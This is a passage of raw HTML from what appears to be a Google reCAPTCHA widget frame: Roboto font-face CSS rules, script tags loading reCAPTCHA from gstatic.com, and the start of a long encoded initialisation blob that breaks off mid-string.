  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T_SGeMSjUaJ62tLybWncPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T_SGeMSjUaJ62tLybWncPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T_SGeMSjUaJ62tLybWncPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0wp58T08lw6UNSEXDqcKuVwIDeFlfTlZtRQppwrFRwojCsgYKw6QSw48lwr0ew7Yuw4Mkwq8Kw43DsATCkDNWw7rDvUNVAzsgQnQDwqF9P0INS2fCjsO9w7/[base64]/ShLDuiDCoXEUUn4vTMOSw7jDkMKnc8KTw7YvA8K/MsK9wrAWwogRbMKFw60Qwo7ChVoyUV0KwqHCvUrDqcK0NU/CtMKwwrETwpfCtw/[base64]/w6LDmCxtwrzDgQZ6G2PCqX/Dj8OuVktjw5DDosO+w7QCwrDDu0fCrHTCr13DhGInHDLCl8Kkw5dvN8KNMRRIw70pw7EuwqjDkSUUEsO5w6HDnMK+woPDtsKlNsK+NcOZD8OAf8K+FsK0w5PClcOhR8KYf2NJwr/CtsKxPsK9WcO1fwXDsBvCgsOcworDgcOhEjJZw5bDisOBwqlew6/CmcOuwofDmcKHLFjDnlXCpE/[base64]/DgMO4XntbXsOWB8OIelTDqsKFLCxxw5kYEsKcYcKiKkpvBsOiwpLDp3FKwpgYwozCjX/ClTvCoyAjTUvCj8KXwpfCuMKTRWvCvMOLYyQNE0Q1w5vCs8KgTsKUNSrCscK6JDlvYgg/w7wZa8KGwrXCpMOew4F0R8OWI0YuwrvCuThXKcK9wofCu1cbUSt4w5vDrsOmBMOTw6vCgQhzM8KJR0/Dnm7Clmsow4oSNsOYUsOsw5fDoWTDoghBDcOswphRWMOJw5DDksKqwoxMB0Ylwq/CgMOGXD4sagHCnCgfQcOtXcKkA3l9w6rDpzPDqMKfVsOKXsKPJMOhfMKkH8OfwpVvwr5ODCfDqiQ3OH3DvHPDhQc/wo8/VRhbbQ0yHTHCnMK4RsO0AsK5w7LDsTvClTzDlMOpwqDCnH1Zw7jCt8OTw7w2DMK4RMOKwpnCkGvCpiXDmzIzecK3Zn7DjyhdMsKew5M4w5d2acKEUAQaw5DCtiRlayk1w6bDosKBDQrCjsO/wqjDscOzw68DHGhCwrrCmsKQw6cFGcKDw6jDg8KLKcKPw6jDosKWwrzDtnIGBsKKwq4Ow5N4BMKJwr/DiMKgASTChMOHfiPCmsKzIw3CncKYwonCvXbCvjXCnsOUwo9mw6nCn8OoC23DlDjCn13DgcOrwo3DrQvDoENZw65+AMOYQMK4w4jDmCbDrCDDgGXDsTdtW1MRwqdFwrXCl15tc8O5BcKEw41rXmgEwppLK3PCmn/CpsO1w6TDs8OOwogKwpwpw7YKLcKawo0lwpLDocKIw6UFw6/[base64]/[base64]/Ch8OaPcK7dxcxZcOAwpMxw697P8OOdlIPwrfCqTQyO8K7BEXDtGfDhMK7w5vCuFV6eMK6McKtAgnDr8OxHw3Cl8O+e1zCpMKCQUrDqMKMCRTChDHDtTzCkQvDo3/DhC8PwpHClsOZZ8KUw5YdwqZPwrbCo8KRF1VKKzAEwoTDqMKfwosZw5PCgT/CmBMAX3fClMKQAy7DqcKpW2DDrcKKHHfDkzTCqcO7G3nCvz/[base64]/DnMOGw4Zbwq7DrsKUw7EyWsOgw5jDvRgJPcOhOcK+Il4Kw55xCDfCgMKJOMKKw74UcsKUalnDlkLCicK1wozDm8KQw6J2ZsKOCMK6woLDnsKbw6h8w7/DnRLCpsKqwo5xER8cYQkRwrPDtsKed8OmB8KKIwHDnhHCpMKvw44zwrk+IMOzUxpBw6bDkMKrXkVHVzrCh8K3DnjDv2RNecOyNsKSekENw5nDicOdwp3DqiokcMKvw4/[base64]/fTgKw4TDkkJCVXbCh8KBwrHDrcOiw6PDnMKHw5XDn8O+wr16N3bCq8K1LmIELcOBw5Maw6/DtsO/w4TDiXDDjcKswrzCtcK7wqkjRcOedG3DgcO0fsKgaMKFw5fDvz4WwpQQwpZ3TsKwF0zDvMK7wr/[base64]/DvcOlXMKqUMKSwq0JDUjDvFpOcMKuw5HDicKsecOPWsO0w5BkDU3DvQzDtxt5Cg1aXyJ+H1wUwqwYwqA7wqDCk8KJCsKew5HDtF1vGFAuXsKVa3zDosKvw6HDpcK2cWTCt8O3L0vDmcKIBlfDjRdCwr/CgXEVwp/DszRhJDrDhcO7Ty4GdQ0iwpHDr1tFCi03wq5OLcKCwqwKUMKIwqQcw4B7f8OGwo/[base64]/Cs8ORwqfCvEdNw7HCoF3CtzDCm8O/fjzDjDJBw6HCti4yw53DnMKZw5jDhQTDuMOaw41CwrjCmU/CrsKjdF4lw5/Cl2vDhsKCXsKeOsO0DwrDsX9AcsKJcMOdWyDCnsKbwpJYGCzCrV8sQsOEwrLDjMKhQsK6G8OfacKpw53CjE/CrjzDpcOzVMKBwrclwrjDsRZ3e13DoQ/CuHRxCV1dwqjCmVrCnMOXchzDhcKNPcK+QsKlMnzCpcO8wqnCq8K2JhTCsUjDr0Q/[base64]/w4XDocO5wozDscK6wr/CkHXDhiLCq1jDr8O5SMKRacOBcMOvwrXDv8OMIlXDuUR1wpd1wpIFw5jCtsK1woJ9wpLCgXQFcFUDwqUAwpHDgT/[base64]/ecK7wqnDtx4vZsOPfsKywpXDvMKbNwPCnsKwAcKKw4XCjS/CpDHDmcOoPzgiwqTDsMOrRiI4w4tzwokBP8OAwotiA8OSwq7DkwPDmgUlHMOZw5LCqQ1hw5nCjBl2w7VVw6YYw6gDCAHDiUTCmBnDgMO3ZMKsTsK+w6rCvcKUwpQSwqfDrsKUF8O6woJxw7VXUxc6OwYYw4/CgcKkLATDvcKgdcO3DsKcKVrClcOLw4HDhUAufwjDrsKIZ8O5w5A9UjvCtl1pwoPCpC/DqGPChcOcQ8OTEW/[base64]/DrsOIPxHCnwjCt8OLG8KEfmHCtcO5wrbDnsOGWjzDn1EJwpwfw7fCnFdwwpwtAS/[base64]/[base64]/[base64]/[base64]/Ct8K/fGvDrsOOwrgLLsOdw6bDsUcEwp88HhgtwrJfwq3DgsOpShY2w5Now6XDg8KbE8KLw5xjw4YTAsKQwq87wrHDjhNyIR1NwrMcw5jDpMKbwrPCqmFYwp15w5rDimDDjMOhwqQ6YsOODTjCpnMrSX/DhsOwAsKow5NPc2zClypLVcOiw4rChMOYw6zCosKIw77CpcO7EU/CpcKNQ8OhwrPCs0hpN8Oyw7zDgcKdwp3CtGnCs8OLK3VIQMOHSMKGei0xdcOYeFzClMK5KlcFw6EFVHNUwrnCtMOZw4bDgMOiTxROwrozwpoWw7bDuyULwrABwpXCpMO4AMKLwoLClhzCs8O2PxEqQMKPw7fCoVgAIwvDg33DiwlnwrvDtMKdbDjDljgeUcOyw7/Dg2XDucOQwrZrwplpEBsWHXZyw4TCocKQw69aWj7CvD3DkMO9w7/CjT7Dt8OqAz/Dj8K3ZsKda8OswrvCuArCvcK0w7DCsAHCmMOew4/Dq8O4w69Dw7MMWcO9VQvCnsKawpvClmnCvcOEw67DkScbYsOdw5nDuzLChGXCoMKZC23DhxTCi8OWRGrCsHptRsKywpbCmBEtfiXClcKmw4Ice1E6wqTDlBrDgl9TE1pwwpDCnwc/WUF4PxbCk0BTwobDjHPChTzDnsK9wojCnXY9wrFWXMOaw6bDhsKdw5bDtEZSw7d4wpXDpsK4H2InwqfDscKkwofCr1/Cl8OLZUlbwo8sEhc7w6vCnzMiw48Fw4o+cMOmangCw6tkDcOywqk5CsKmw4PDmcOCwptJw67Ch8OzGcKCw4TDusKRNsOiR8ONw4Iwwr3CmgxlRQnCjBY9Rj/DrsK9w4/DkcKXwqvCtsO7wqjCmV1bw7/DlMKpw7vDhj5Nc8KCeCwORjjDhALCmkfCsMOtUcOEeTMDD8Obw49oVsKID8O0woMSB8K7wqXDqMOjwoQbW1YMcWtww5HDqFECJ8K2JnDDrMOHR13DuCHChcOew4Mcw6XDgcOJwoAuTsKGw4spwpPCh2TCjMKfwqQ+acOZTUHDh8OXZAlWw6NlfHDDksK3wq/Cj8O3wrgFKcKtMQQ7w5Q5wo1qwonDrnhYFsOuw7fCp8ODw4jDi8OIwofCtCJPwrnCncKGwqlwNcKLw5Yiw7/DmibCqsKSwp3Dt3Ixw59PwqnCkCXCmsKDwqBsWcOGwp3Ds8K+RT/Cg0JYw7DChzJuecOcw4koGU/Cl8KXfnzDqcOgXsK1SsODWMKdelbCocK6w5/CisKOwoLCjRZvw5ZQw413wpcrX8KNwop0IkHCkMKGVH/[base64]/DrcK1wqbDgsOewobDr8KnwoXCjgXDknbChsKZwoB6ScKqwpYtFUXDkgohDhPDpcOKTcKwVcOFw5r